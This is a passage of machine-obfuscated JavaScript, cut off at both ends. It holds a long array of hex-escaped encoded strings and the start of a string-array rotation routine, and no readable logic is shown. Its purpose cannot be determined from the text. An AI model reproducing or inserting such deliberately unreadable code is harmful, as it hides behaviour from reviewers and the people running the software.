\x44\x75\x44\x44\x44\x6e\x67\x3d\x3d','\x4f\x73\x4b\x56\x53\x67\x62\x43\x73\x55\x48\x44\x70\x4d\x4f\x75\x77\x70\x4a\x59\x77\x34\x31\x68\x77\x35\x55\x3d','\x56\x6a\x74\x62\x4f\x38\x4f\x65\x4b\x67\x3d\x3d','\x77\x37\x51\x6e\x77\x36\x6f\x45\x77\x37\x45\x3d','\x77\x35\x37\x43\x69\x4d\x4f\x74\x77\x6f\x58\x43\x6b\x73\x4b\x36\x77\x71\x70\x48\x4b\x63\x4b\x6d\x77\x71\x42\x78\x77\x37\x62\x43\x6b\x73\x4b\x63\x77\x34\x6b\x65\x4a\x6c\x76\x44\x6f\x68\x76\x44\x6e\x54\x66\x44\x73\x69\x72\x44\x71\x7a\x37\x44\x6d\x63\x4b\x61\x77\x37\x35\x30\x77\x70\x6e\x43\x74\x63\x4b\x6e\x66\x63\x4b\x6f\x77\x37\x33\x43\x70\x67\x51\x3d','\x77\x37\x4e\x49\x53\x4d\x4f\x51\x77\x37\x63\x3d','\x51\x54\x70\x66\x4a\x38\x4f\x37\x50\x73\x4b\x2b\x77\x34\x38\x2b\x51\x44\x37\x43\x6b\x4d\x4f\x2f','\x53\x73\x4b\x35\x77\x71\x6b\x52\x77\x37\x44\x44\x73\x77\x3d\x3d','\x77\x70\x4c\x43\x75\x73\x4f\x61\x77\x72\x39\x4d','\x4d\x38\x4f\x32\x77\x35\x52\x46\x48\x4d\x4b\x55\x4e\x4d\x4f\x73\x42\x38\x4b\x59\x77\x37\x52\x41\x4e\x38\x4b\x33\x77\x36\x63\x6f\x41\x38\x4f\x54\x64\x38\x4f\x51\x77\x71\x30\x38\x77\x72\x37\x44\x6c\x38\x4f\x52\x47\x38\x4f\x6f\x77\x37\x59\x46\x4f\x6a\x66\x44\x72\x45\x58\x44\x6b\x73\x4f\x69\x61\x4d\x4f\x4a\x77\x35\x2f\x44\x75\x43\x70\x78\x61\x6e\x35\x52\x64\x4d\x4b\x39','\x77\x35\x58\x44\x69\x73\x4f\x59\x43\x38\x4b\x53\x77\x6f\x63\x3d','\x50\x38\x4b\x4b\x57\x68\x50\x43\x6d\x55\x6a\x44\x73\x67\x3d\x3d','\x47\x46\x48\x44\x75\x53\x7a\x43\x68\x30\x6e\x44\x6e\x46\x33\x44\x68\x4d\x4f\x65\x77\x70\x42\x7a\x5a\x53\x31\x4d\x4e\x73\x4b\x4f\x77\x6f\x37\x44\x6f\x38\x4b\x73\x77\x34\x51\x6e\x77\x6f\x7a\x44\x70\x4d\x4f\x37','\x47\x4d\x4f\x4e\x62\x4d\x4b\x75\x77\x34\x2f\x43\x75\x73\x4f\x64\x77\x36\x38\x45\x77\x37\x78\x6b\x48\x38\x4b\x61\x77\x6f\x66\x43\x68\x77\x3d\x3d','\x77\x34\x30\x42\x57\x63\x4f\x42\x42\x68\x51\x3d','\x77\x37\x6b\x56\x77\x36\x62\x44\x68\x6b\x59\x3d','\x77\x37\x4e\x59\x4b\x73\x4f\x71\x77\x37\x48\x43\x6c\x69\x63\x49\x77\x70\x4a\x79\x4b\x79\x37\x44\x69\x73\x4b\x69\x77\x6f\x68\x48\x77\x37\x31\x30\x77\x6f\x4c\x43\x69\x4d\x4f\x76\x77\x70\x48\x43\x70\x56\x33\x43\x6b\x4d\x4f\x6a\x64\x73\x4b\x6a\x61\x47\x6b\x3d','\x50\x6b\x34\x75\x77\x71\x38\x4b\x4f\x63\x4f\x48\x57\x55\x4c\x43\x69\x4d\x4f\x59\x46\x42\x6f\x3d','\x77\x35\x33\x44\x6e\x63\x4f\x54\x45\x63\x4b\x4b\x77\x70\x45\x3d','\x77\x70\x31\x4f\x51\x44\x31\x56\x77\x34\x2f\x43\x67\x6c\x2f\x44\x6a\x63\x4b\x6b\x77\x72\x39\x67\x42\x45\x4c\x44\x68\x6c\x2f\x44\x74\x4d\x4f\x67\x54\x38\x4b\x62\x77\x71\x4c\x44\x73\x38\x4f\x46\x48\x4d\x4f\x6b\x59\x45\x38\x6b\x54\x58\x46\x46\x42\x67\x3d\x3d','\x4a\x78\x66\x43\x70\x4d\x4b\x2b\x77\x70\x30\x3d','\x77\x6f\x5a\x63\x55\x79\x5a\x7a\x77\x34\x6e\x43\x6b\x31\x37\x44\x69\x38\x4f\x4f\x77\x71\x74\x6e\x41\x41\x3d\x3d','\x77\x37\x34\x37\x49\x73\x4f\x55\x77\x71\x45\x30\x64\x63\x4b\x32','\x77\x35\x58\x44\x73\x38\x4f\x45\x77\x6f\x72\x44\x70\x32\x31\x44\x77\x34\x76\x44\x67\x33\x34\x32\x77\x34\x73\x39\x54\x44\x48\x44\x6e\x46\x44\x43\x6e\x38\x4b\x62\x77\x37\x55\x75\x77\x71\x62\x43\x67\x6a\x55\x52\x77\x72\x4e\x77\x61\x51\x3d\x3d','\x77\x34\x50\x43\x6d\x63\x4f\x33\x77\x6f\x58\x43\x67\x51\x3d\x3d','\x4d\x73\x4f\x42\x77\x36\x55\x3d','\x77\x37\x6f\x77\x77\x36\x55\x4e\x77\x36\x48\x43\x73\x67\x3d\x3d','\x77\x36\x54\x43\x6b\x38\x4f\x61','\x57\x38\x4b\x73\x77\x6f\x38\x3d','\x62\x43\x52\x46','\x77\x70\x4d\x7a\x77\x35\x52\x71\x77\x35\x78\x63\x77\x71\x55\x79\x59\x4d\x4f\x79\x77\x34\x45\x3d','\x5a\x63\x4b\x55\x77\x70\x54\x44\x68\x4d\x4b\x6e\x4d\x52\x38\x57','\x77\x37\x4e\x50\x48\x63\x4b\x55\x77\x37\x4d\x2b\x77\x6f\x6e\x44\x71\x41\x4c\x44\x67\x63\x4f\x75\x53\x32\x74\x41\x66\x57\x77\x51\x77\x34\x33\x43\x6b\x6e\x34\x79\x77\x36\x34\x57\x77\x36\x37\x43\x6d\x73\x4f\x4e\x44\x4d\x4f\x69\x77\x72\x73\x66\x50\x54\x66\x44\x76\x38\x4b\x6b\x77\x71\x6a\x43\x6a\x73\x4f\x54\x77\x72\x46\x42\x4b\x57\x4d\x39\x77\x71\x7a\x44\x70\x67\x4c\x43\x75\x47\x2f\x43\x74\x4d\x4b\x6b\x46\x68\x48\x44\x67\x69\x72\x44\x69\x68\x63\x6a\x77\x37\x6e\x44\x73\x73\x4f\x2b\x77\x6f\x77\x43\x55\x6b\x62\x43\x67\x38\x4f\x61','\x77\x35\x50\x43\x6d\x38\x4f\x2b\x77\x6f\x33\x43\x67\x63\x4b\x2b\x77\x70\x74\x45\x50\x73\x4f\x6c\x77\x72\x42\x73\x77\x36\x63\x3d','\x77\x35\x68\x69\x77\x71\x63\x3d','\x43\x52\x74\x51','\x65\x63\x4b\x4b\x62\x51\x3d\x3d','\x77\x70\x52\x69\x62\x38\x4b\x57\x48\x4d\x4b\x6d\x77\x34\x4c\x43\x6e\x4d\x4f\x61\x77\x37\x44\x44\x69\x78\x58\x43\x6e\x73\x4f\x6c\x77\x37\x35\x4b\x77\x6f\x39\x2f\x77\x6f\x6e\x44\x6d\x52\x33\x43\x6a\x68\x4a\x77\x77\x72\x31\x72\x77\x72\x66\x44\x73\x41\x39\x32\x47\x63\x4f\x41\x46\x38\x4b\x71','\x4f\x38\x4f\x4e\x62\x73\x4b\x76','\x77\x36\x6b\x47\x77\x36\x6e\x44\x6c\x45\x78\x78','\x62\x38\x4f\x75\x57\x4d\x4f\x59','\x77\x35\x62\x43\x6e\x73\x4f\x4c\x77\x35\x51\x3d','\x57\x6b\x5a\x55','\x77\x35\x4e\x5a\x77\x37\x30\x3d','\x77\x36\x63\x30\x4d\x41\x3d\x3d','\x77\x35\x6a\x43\x68\x63\x4f\x44','\x4a\x55\x33\x44\x71\x54\x59\x3d','\x50\x38\x4f\x78\x77\x37\x63\x3d','\x54\x4d\x4f\x58\x77\x70\x59\x3d','\x77\x36\x42\x4d\x44\x38\x4b\x4b\x77\x36\x52\x62\x77\x34\x48\x44\x68\x77\x7a\x44\x6a\x38\x4f\x31\x45\x78\x30\x48\x59\x79\x59\x44\x77\x34\x76\x44\x6d\x32\x5a\x79\x77\x35\x63\x68\x77\x71\x2f\x44\x6e\x63\x4f\x4b\x57\x63\x4b\x6a\x77\x37\x6c\x4b\x50\x47\x37\x43\x68\x73\x4f\x36\x77\x37\x72\x44\x76\x73\x4f\x2b\x77\x70\x59\x45\x49\x67\x3d\x3d','\x77\x36\x30\x6c\x4a\x73\x4f\x42\x77\x72\x4d\x2b\x51\x73\x4b\x33\x57\x38\x4f\x4a\x41\x63\x4b\x34\x5a\x51\x3d\x3d','\x49\x6c\x41\x73','\x77\x35\x4a\x6c\x66\x41\x3d\x3d','\x77\x6f\x6a\x43\x72\x38\x4f\x35','\x77\x6f\x35\x49\x56\x69\x46\x6a\x77\x71\x74\x65\x77\x71\x73\x4b\x4d\x48\x67\x2b\x51\x45\x44\x43\x6a\x73\x4b\x62\x55\x41\x62\x43\x6e\x63\x4b\x6c\x4b\x38\x4f\x49\x77\x35\x50\x43\x71\x73\x4f\x53\x4a\x47\x68\x30\x77\x34\x50\x43\x73\x73\x4b\x38\x77\x37\x59\x64\x64\x51\x3d\x3d','\x77\x34\x4c\x43\x6a\x58\x66\x44\x70\x67\x3d\x3d','\x45\x73\x4b\x6b\x41\x73\x4f\x45\x46\x55\x62\x43\x76\x41\x3d\x3d','\x48\x73\x4f\x53\x77\x35\x49\x3d','\x77\x34\x78\x55\x53\x4d\x4b\x63\x45\x4d\x4b\x77','\x51\x69\x48\x43\x6a\x6a\x64\x79\x42\x79\x77\x52','\x77\x36\x62\x43\x70\x73\x4f\x70','\x62\x73\x4f\x31\x57\x63\x4f\x4b\x47\x63\x4b\x35\x44\x51\x3d\x3d','\x59\x6d\x52\x79\x45\x4d\x4f\x7a\x77\x72\x48\x43\x6f\x52\x41\x43','\x77\x72\x45\x44\x4a\x73\x4f\x79\x77\x34\x78\x36\x77\x37\x38\x3d','\x77\x72\x34\x44\x4c\x77\x3d\x3d','\x77\x35\x39\x75\x77\x72\x5a\x50\x77\x72\x34\x68\x57\x32\x7a\x44\x6c\x51\x3d\x3d','\x77\x37\x74\x37\x77\x35\x7a\x44\x69\x73\x4f\x73\x77\x35\x6e\x44\x73\x77\x33\x43\x75\x46\x5a\x67\x5a\x4d\x4f\x61\x65\x73\x4b\x6a\x4f\x38\x4b\x47\x77\x70\x45\x3d','\x77\x72\x54\x43\x71\x63\x4f\x50\x77\x72\x51\x3d','\x77\x35\x78\x59\x55\x73\x4b\x73\x46\x73\x4b\x71\x77\x35\x63\x3d','\x43\x73\x4f\x47\x4b\x6e\x68\x62\x54\x46\x50\x44\x6e\x73\x4b\x34\x54\x78\x44\x44\x71\x4d\x4f\x34\x59\x47\x30\x3d','\x77\x35\x50\x43\x69\x58\x54\x44\x72\x73\x4f\x69','\x65\x43\x5a\x70\x49\x4d\x4b\x47\x4c\x77\x3d\x3d','\x77\x36\x48\x43\x75\x31\x76\x44\x67\x38\x4f\x54\x53\x73\x4b\x34\x77\x71\x76\x43\x6e\x38\x4f\x74\x77\x71\x33\x43\x6b\x73\x4f\x70\x43\x47\x33\x44\x72\x38\x4f\x5a\x77\x72\x50\x43\x74\x46\x50\x43\x6d\x58\x50\x43\x70\x31\x42\x77\x42\x63\x4b\x6e\x63\x51\x76\x44\x69\x73\x4b\x6b\x77\x36\x70\x61\x55\x73\x4f\x78\x77\x6f\x68\x7a\x49\x4d\x4f\x57\x46\x63\x4b\x6c\x77\x34\x45\x47\x4f\x73\x4f\x65\x77\x35\x62\x44\x6a\x30\x38\x2f\x77\x37\x39\x78\x4e\x38\x4f\x71\x77\x37\x76\x44\x6d\x6b\x6c\x54\x65\x69\x64\x62\x77\x35\x34\x71\x62\x30\x73\x3d','\x4b\x73\x4f\x52\x77\x34\x6b\x3d','\x77\x6f\x6b\x37\x77\x6f\x35\x46\x77\x70\x68\x53\x77\x37\x51\x67\x4e\x63\x4b\x6d\x77\x35\x73\x65\x4d\x51\x48\x44\x76\x73\x4b\x61\x48\x67\x3d\x3d','\x44\x4d\x4b\x78\x48\x63\x4f\x65\x41\x41\x3d\x3d','\x56\x79\x46\x62\x4a\x38\x4f\x35\x4e\x73\x4b\x2f\x77\x34\x51\x4c\x63\x41\x3d\x3d','\x59\x73\x4f\x7a\x77\x72\x58\x44\x6e\x7a\x4e\x71','\x61\x79\x4c\x43\x76\x51\x3d\x3d','\x59\x73\x4b\x46\x54\x6d\x4c\x44\x6b\x6b\x73\x41\x51\x4d\x4f\x65\x63\x67\x3d\x3d','\x77\x34\x4a\x2f\x66\x6a\x31\x42\x77\x72\x34\x3d','\x4e\x77\x56\x6a','\x77\x34\x45\x44\x77\x36\x77\x3d','\x77\x34\x73\x52\x55\x63\x4f\x41\x4d\x78\x4d\x3d','\x77\x34\x7a\x43\x6c\x57\x58\x44\x6b\x67\x77\x49','\x55\x77\x70\x57','\x52\x53\x62\x43\x6a\x44\x42\x65\x46\x67\x3d\x3d','\x43\x58\x6f\x66','\x58\x41\x42\x44','\x42\x6c\x45\x62','\x45\x4d\x4f\x37\x77\x37\x49\x3d','\x77\x70\x42\x48\x56\x79\x5a\x7a\x77\x35\x6f\x3d','\x77\x6f\x4c\x43\x74\x53\x45\x3d','\x77\x70\x77\x4e\x77\x6f\x45\x3d','\x77\x34\x4d\x69\x77\x35\x34\x3d','\x77\x34\x4d\x54\x77\x37\x67\x3d','\x51\x30\x5a\x58','\x77\x35\x4a\x2f\x51\x77\x3d\x3d','\x77\x35\x50\x43\x67\x63\x4f\x36\x77\x70\x37\x43\x74\x4d\x4b\x76','\x4c\x79\x39\x41','\x77\x70\x50\x43\x6f\x4d\x4f\x61\x77\x71\x4e\x70\x77\x35\x45\x3d','\x77\x6f\x41\x6d\x4d\x41\x3d\x3d','\x77\x37\x35\x79\x43\x41\x3d\x3d','\x59\x6b\x6b\x72','\x77\x34\x52\x6a\x77\x6f\x38\x3d','\x77\x34\x6c\x31\x48\x51\x3d\x3d','\x77\x35\x4a\x6e\x77\x71\x46\x55\x77\x70\x67\x30','\x4f\x6c\x50\x44\x76\x51\x3d\x3d','\x77\x34\x70\x68\x4c\x51\x3d\x3d','\x42\x48\x6c\x66\x77\x6f\x54\x44\x72\x56\x59\x71\x48\x4d\x4b\x6e\x77\x36\x33\x44\x6a\x67\x3d\x3d','\x59\x73\x4b\x4c\x77\x71\x76\x44\x6d\x63\x4b\x68','\x52\x4d\x4f\x66\x4d\x4d\x4f\x71\x62\x4d\x4b\x49','\x77\x34\x34\x79\x77\x35\x6c\x4b\x77\x35\x78\x63','\x53\x73\x4b\x6c\x77\x71\x6e\x43\x68\x55\x35\x54\x77\x70\x30\x3d','\x77\x34\x50\x44\x68\x38\x4f\x54\x43\x38\x4b\x53\x77\x6f\x59\x3d','\x42\x38\x4f\x39\x77\x37\x4d\x3d','\x77\x34\x62\x43\x6b\x32\x44\x44\x68\x54\x55\x7a\x77\x70\x73\x3d','\x57\x6d\x41\x45\x77\x70\x2f\x43\x71\x45\x49\x3d','\x77\x34\x56\x71\x77\x72\x4e\x53','\x4c\x56\x34\x62\x66\x67\x39\x48','\x77\x35\x34\x6f\x77\x35\x52\x53\x77\x34\x46\x4c','\x77\x34\x68\x4e\x53\x73\x4b\x52\x43\x77\x3d\x3d','\x4d\x38\x4f\x50\x77\x34\x63\x32\x77\x37\x45\x3d','\x77\x6f\x72\x44\x68\x6e\x51\x3d','\x5a\x47\x41\x4e\x77\x72\x33\x43\x70\x46\x6f\x3d','\x41\x38\x4f\x4c\x77\x35\x45\x54\x45\x73\x4b\x62\x49\x38\x4f\x69\x42\x63\x4f\x70\x77\x37\x64\x4a\x4d\x63\x4b\x50','\x77\x37\x78\x30\x58\x41\x3d\x3d','\x77\x37\x70\x50\x56\x4d\x4b\x5a\x42\x67\x3d\x3d','\x77\x71\x6a\x43\x73\x78\x63\x65\x45\x6d\x63\x3d','\x47\x6a\x33\x43\x70\x41\x3d\x3d','\x77\x35\x31\x71\x77\x71\x35\x42\x77\x71\x30\x6f','\x57\x4d\x4b\x32\x77\x6f\x4d\x3d','\x77\x72\x6c\x71\x62\x41\x3d\x3d','\x58\x4d\x4f\x44\x77\x37\x55\x3d','\x77\x72\x4d\x4b\x58\x6e\x74\x76\x77\x72\x76\x44\x73\x6b\x73\x48\x77\x35\x62\x44\x70\x4d\x4f\x42\x52\x73\x4f\x48\x49\x30\x66\x43\x73\x56\x68\x4b\x59\x63\x4f\x72\x77\x34\x37\x43\x6c\x63\x4b\x4c\x56\x63\x4b\x51\x4a\x47\x37\x44\x6c\x38\x4f\x50\x77\x72\x66\x43\x6e\x77\x2f\x44\x6a\x63\x4f\x4d\x77\x70\x73\x78\x77\x70\x31\x48\x5a\x67\x3d\x3d','\x63\x73\x4b\x59\x54\x57\x50\x44\x70\x56\x59\x3d','\x53\x4d\x4f\x50\x65\x6e\x63\x61\x51\x67\x3d\x3d','\x77\x72\x44\x43\x67\x73\x4f\x54','\x58\x54\x62\x44\x6e\x77\x72\x44\x6d\x63\x4f\x6c\x44\x53\x59\x71\x4f\x68\x6a\x44\x6e\x38\x4b\x72\x77\x36\x70\x53\x77\x70\x38\x69\x77\x71\x6a\x44\x74\x73\x4f\x41\x77\x34\x73\x5a\x77\x36\x33\x44\x6d\x30\x67\x34\x77\x37\x42\x50\x4a\x67\x72\x43\x6f\x38\x4f\x41\x77\x36\x78\x4e\x49\x63\x4f\x6a\x77\x70\x39\x4d\x48\x63\x4f\x4b','\x77\x34\x72\x44\x6d\x31\x31\x79','\x77\x37\x48\x43\x6d\x73\x4f\x79','\x77\x70\x39\x4b\x57\x44\x4e\x47\x77\x34\x59\x3d','\x77\x35\x52\x46\x77\x72\x4d\x3d','\x77\x35\x50\x44\x6d\x73\x4f\x51\x43\x73\x4b\x6c\x77\x70\x74\x75\x77\x70\x73\x62\x77\x37\x4d\x3d','\x77\x71\x67\x69\x43\x63\x4f\x2b\x77\x6f\x41\x46\x77\x35\x63\x64\x56\x6b\x67\x3d','\x45\x67\x56\x62','\x77\x34\x7a\x43\x6e\x48\x62\x44\x6f\x4d\x4f\x69\x5a\x41\x3d\x3d','\x50\x31\x49\x59\x77\x71\x6b\x35\x4e\x38\x4f\x4d\x55\x41\x3d\x3d','\x42\x38\x4f\x59\x77\x37\x38\x3d','\x77\x34\x44\x44\x68\x38\x4f\x43\x45\x41\x3d\x3d','\x77\x37\x6e\x44\x76\x38\x4f\x31','\x77\x36\x31\x38\x55\x77\x3d\x3d','\x77\x6f\x44\x43\x70\x63\x4f\x31','\x42\x4d\x4f\x6e\x77\x36\x77\x3d','\x77\x36\x51\x49\x58\x41\x3d\x3d','\x77\x34\x68\x49\x52\x4d\x4b\x4c\x43\x38\x4b\x31','\x77\x6f\x50\x43\x6d\x57\x33\x44\x68\x79\x67\x50\x77\x6f\x6c\x75','\x42\x63\x4f\x56\x77\x6f\x49\x3d','\x77\x35\x46\x34\x62\x77\x3d\x3d','\x48\x79\x37\x43\x6e\x51\x3d\x3d','\x4a\x54\x5a\x73\x77\x37\x55\x34\x77\x6f\x7a\x43\x6a\x53\x45\x3d','\x5a\x7a\x33\x43\x68\x41\x3d\x3d','\x51\x4d\x4b\x6a\x77\x71\x7a\x43\x6b\x6e\x56\x7a\x77\x70\x38\x53\x4e\x4d\x4b\x55','\x4e\x46\x34\x2f','\x77\x6f\x41\x38\x77\x72\x77\x58\x77\x36\x73\x38\x46\x6e\x2f\x43\x6c\x73\x4f\x42\x4e\x31\x5a\x49\x77\x37\x2f\x44\x6b\x38\x4f\x38\x77\x70\x35\x39\x50\x38\x4f\x6b\x50\x42\x44\x43\x72\x63\x4f\x37\x77\x35\x76\x44\x6a\x32\x78\x62\x51\x43\x58\x43\x6a\x77\x3d\x3d','\x77\x34\x34\x33\x77\x35\x64\x51\x77\x35\x77\x3d','\x77\x35\x33\x43\x69\x4d\x4f\x72','\x77\x37\x41\x4e\x64\x77\x3d\x3d','\x4a\x4d\x4f\x2b\x66\x41\x3d\x3d','\x47\x63\x4b\x53\x52\x77\x3d\x3d','\x77\x71\x4c\x44\x68\x31\x41\x3d','\x77\x6f\x37\x43\x72\x4d\x4f\x52\x77\x35\x4d\x3d','\x64\x47\x56\x35\x48\x73\x4f\x38\x77\x72\x30\x3d','\x4b\x63\x4b\x74\x65\x67\x3d\x3d','\x77\x37\x30\x73\x77\x35\x49\x3d','\x77\x72\x45\x36\x47\x67\x3d\x3d','\x77\x36\x6c\x6a\x77\x70\x4c\x43\x6a\x77\x44\x44\x74\x4d\x4f\x34\x5a\x41\x3d\x3d','\x77\x36\x4d\x32\x4d\x77\x3d\x3d','\x77\x37\x52\x36\x77\x35\x62\x44\x69\x77\x3d\x3d','\x48\x38\x4f\x63\x77\x34\x55\x3d','\x77\x37\x5a\x35\x77\x35\x63\x3d','\x77\x35\x49\x30\x77\x37\x38\x50','\x4d\x6c\x34\x42\x54\x52\x4a\x43\x4a\x41\x3d\x3d','\x46\x63\x4f\x36\x53\x41\x3d\x3d','\x4d\x6c\x33\x44\x72\x67\x72\x43\x67\x56\x66\x44\x6c\x67\x3d\x3d','\x47\x56\x34\x35','\x4c\x32\x4e\x69\x50\x38\x4b\x43\x4c\x73\x4b\x31\x46\x4d\x4f\x4f\x77\x71\x45\x3d','\x44\x67\x5a\x30\x77\x34\x30\x59\x77\x72\x4c\x43\x6a\x7a\x44\x43\x6d\x33\x49\x6f','\x59\x4d\x4b\x44\x52\x77\x3d\x3d','\x77\x36\x49\x79\x4c\x63\x4f\x48\x77\x72\x4d\x7a','\x77\x35\x44\x43\x6a\x47\x76\x44\x72\x77\x3d\x3d','\x62\x4d\x4f\x77\x62\x73\x4f\x55\x51\x63\x4f\x69\x51\x38\x4b\x58\x66\x7a\x76\x44\x71\x38\x4b\x31\x77\x6f\x42\x4a\x49\x4d\x4b\x6e\x59\x79\x6e\x44\x68\x38\x4f\x58\x50\x47\x42\x51\x4f\x38\x4b\x6b\x4e\x67\x51\x67\x4b\x43\x42\x36\x63\x73\x4f\x54\x58\x55\x55\x51\x4b\x57\x78\x30\x45\x67\x3d\x3d','\x77\x37\x6a\x44\x72\x6d\x59\x3d','\x77\x34\x4a\x42\x54\x51\x3d\x3d','\x4f\x56\x33\x44\x74\x44\x6e\x43\x6e\x46\x49\x3d','\x48\x73\x4f\x59\x77\x35\x73\x77\x77\x37\x7a\x44\x71\x51\x3d\x3d','\x57\x4d\x4b\x2b\x77\x72\x73\x58','\x77\x6f\x56\x57\x65\x67\x3d\x3d','\x66\x73\x4f\x4b\x65\x51\x3d\x3d','\x51\x4d\x4f\x78\x77\x70\x73\x3d','\x77\x71\x62\x43\x68\x38\x4f\x4a','\x77\x36\x68\x2f\x77\x6f\x34\x3d','\x77\x72\x48\x43\x6d\x73\x4f\x5a','\x77\x34\x51\x63\x58\x73\x4f\x56\x42\x67\x38\x3d','\x77\x34\x35\x55\x5a\x67\x3d\x3d','\x64\x47\x56\x34\x42\x73\x4f\x68\x77\x71\x72\x43\x75\x68\x59\x53\x77\x37\x54\x43\x6f\x67\x3d\x3d','\x77\x34\x77\x63\x55\x73\x4f\x48\x46\x51\x44\x43\x6e\x38\x4f\x67','\x77\x72\x45\x73\x77\x6f\x7a\x43\x6e\x51\x44\x44\x72\x73\x4b\x77\x4b\x4d\x4b\x4a\x77\x35\x6a\x43\x67\x67\x3d\x3d','\x77\x36\x6f\x79\x49\x63\x4f\x56\x77\x71\x41\x38\x59\x73\x4b\x70','\x64\x73\x4f\x32\x77\x72\x6f\x3d','\x59\x79\x35\x70','\x59\x63\x4f\x70\x77\x36\x59\x3d','\x5a\x78\x6c\x4d','\x45\x56\x6e\x44\x72\x6a\x73\x3d','\x77\x37\x45\x77\x77\x37\x38\x2b\x77\x37\x7a\x43\x74\x38\x4b\x61','\x77\x6f\x7a\x43\x6c\x73\x4b\x64\x77\x34\x6b\x2f\x77\x37\x68\x37\x77\x35\x7a\x44\x6e\x31\x39\x4b\x56\x32\x62\x44\x76\x67\x4d\x6c\x77\x70\x37\x44\x70\x38\x4b\x4c','\x77\x6f\x50\x43\x75\x4d\x4f\x58\x77\x72\x68\x63','\x59\x38\x4b\x34\x77\x70\x34\x3d','\x43\x52\x78\x52\x77\x37\x4d\x34\x77\x70\x4d\x3d','\x77\x36\x76\x43\x69\x6b\x34\x3d','\x77\x6f\x78\x4f\x58\x6e\x35\x74\x77\x37\x34\x3d','\x50\x48\x49\x4d','\x77\x70\x6c\x41\x58\x7a\x6f\x3d','\x77\x72\x52\x62\x62\x77\x3d\x3d','\x77\x34\x58\x44\x6a\x46\x31\x76\x61\x4d\x4b\x73','\x4a\x46\x6b\x4e','\x58\x63\x4b\x6c\x77\x71\x77\x61\x77\x37\x4c\x44\x71\x63\x4b\x31\x77\x36\x33\x43\x6c\x41\x3d\x3d','\x50\x52\x50\x43\x70\x73\x4b\x73\x77\x6f\x78\x4d','\x42\x56\x41\x54','\x77\x36\x31\x32\x61\x41\x3d\x3d','\x46\x63\x4b\x2f\x77\x72\x6f\x4b\x77\x37\x45\x3d','\x77\x37\x4d\x71\x77\x36\x4d\x3d','\x77\x72\x7a\x43\x71\x63\x4f\x4d','\x4d\x4d\x4f\x38\x56\x73\x4f\x56\x42\x63\x4b\x77','\x77\x35\x6a\x43\x6a\x38\x4f\x4b\x77\x35\x4a\x2f\x77\x36\x77\x3d','\x77\x37\x72\x43\x68\x38\x4f\x38','\x64\x67\x70\x77','\x59\x4d\x4f\x78\x77\x34\x4e\x41\x43\x4d\x4b\x51','\x77\x34\x64\x75\x77\x71\x78\x54\x77\x72\x77\x3d','\x77\x34\x44\x43\x6d\x55\x49\x3d','\x77\x37\x5a\x54\x77\x34\x59\x3d','\x5a\x4d\x4b\x56\x77\x71\x50\x44\x6c\x63\x4b\x7a\x4d\x52\x38\x55\x46\x77\x3d\x3d','\x77\x72\x34\x6d\x77\x6f\x7a\x43\x69\x51\x44\x44\x74\x41\x3d\x3d','\x77\x72\x46\x57\x5a\x41\x3d\x3d','\x77\x37\x39\x77\x4b\x77\x3d\x3d','\x77\x71\x42\x4d\x4d\x73\x4f\x6e\x77\x37\x50\x43\x6b\x54\x6f\x4a\x77\x6f\x55\x34','\x77\x70\x7a\x43\x6d\x42\x6f\x3d','\x48\x78\x76\x43\x6b\x41\x3d\x3d','\x77\x37\x78\x63\x77\x34\x67\x3d','\x77\x34\x33\x43\x70\x73\x4f\x4f\x77\x72\x31\x45','\x77\x72\x31\x43\x62\x67\x3d\x3d','\x46\x4d\x4f\x6c\x62\x51\x3d\x3d','\x77\x35\x6f\x76\x77\x35\x77\x3d','\x77\x72\x44\x43\x75\x53\x6f\x4e\x46\x47\x62\x43\x72\x63\x4f\x67','\x77\x70\x78\x59\x54\x51\x3d\x3d','\x77\x70\x78\x30\x66\x69\x46\x75\x77\x71\x56\x61\x77\x37\x67\x61\x4b\x6e\x67\x4e\x5a\x30\x54\x43\x69\x63\x4b\x52','\x77\x35\x7a\x44\x6c\x38\x4f\x66\x48\x38\x4b\x53\x77\x70\x77\x3d','\x65\x32\x31\x6c','\x77\x71\x31\x72\x62\x51\x3d\x3d','\x77\x34\x54\x43\x68\x73\x4f\x52\x77\x35\x4a\x69\x77\x36\x6f\x56\x77\x34\x58\x43\x6b\x6c\x63\x64\x52\x53\x4c\x44\x71\x31\x6f\x33\x77\x35\x6f\x3d','\x47\x4d\x4b\x33\x77\x37\x73\x44\x77\x71\x44\x44\x76\x4d\x4f\x70\x77\x37\x54\x44\x67\x51\x3d\x3d','\x57\x73\x4f\x57\x77\x35\x50\x44\x72\x38\x4b\x46','\x52\x4d\x4b\x75\x77\x71\x59\x59\x77\x36\x44\x44\x71\x41\x3d\x3d','\x77\x34\x31\x79\x63\x53\x68\x30\x77\x71\x49\x3d','\x77\x35\x59\x64\x77\x36\x38\x3d','\x77\x35\x56\x6e\x64\x77\x3d\x3d','\x77\x71\x49\x76\x77\x70\x66\x43\x69\x52\x33\x44\x73\x73\x4b\x61\x4c\x73\x4b\x46\x77\x34\x50\x44\x6a\x51\x3d\x3d','\x77\x34\x74\x52\x55\x38\x4b\x66\x46\x73\x4b\x70\x77\x34\x45\x3d','\x77\x35\x64\x59\x53\x4d\x4b\x66\x43\x38\x4b\x76','\x77\x70\x42\x72\x4c\x7a\x4d\x79\x77\x72\x59\x64\x77\x71\x52\x4c','\x77\x34\x4a\x2f\x77\x71\x78\x50\x77\x71\x30\x3d','\x77\x34\x30\x72\x77\x34\x35\x65\x77\x34\x46\x41\x77\x72\x38\x3d','\x77\x70\x62\x43\x6f\x63\x4f\x58\x77\x72\x52\x47\x77\x34\x54\x43\x69\x67\x6b\x3d','\x58\x58\x55\x7a','\x77\x72\x44\x44\x6b\x31\x48\x44\x71\x73\x4f\x5a\x77\x37\x42\x73','\x50\x6c\x4d\x76\x77\x72\x67\x74\x4e\x38\x4f\x4d\x55\x6c\x49\x3d','\x77\x34\x55\x4f\x61\x67\x3d\x3d','\x4c\x63\x4f\x37\x77\x35\x64\x4c\x45\x73\x4b\x62\x48\x38\x4f\x6d\x44\x63\x4f\x43\x77\x72\x6c\x63\x4c\x73\x4b\x6c\x77\x36\x6b\x76\x48\x73\x4f\x37\x43\x38\x4f\x30\x77\x70\x6c\x2f\x77\x71\x58\x44\x69\x38\x4b\x43\x41\x63\x4f\x67\x77\x36\x5a\x41\x47\x54\x72\x44\x70\x55\x58\x43\x6c\x67\x3d\x3d'];(function(_0x5ad451,_0x1f033f){var _0x10bb47=function(_0x182659){while(--_0x182659){_0x5ad451['\x70\x75\x73\x68'](_0x5ad451['\x73\x68\x69\x66\x74']());}};var _0x370f05=function(){var 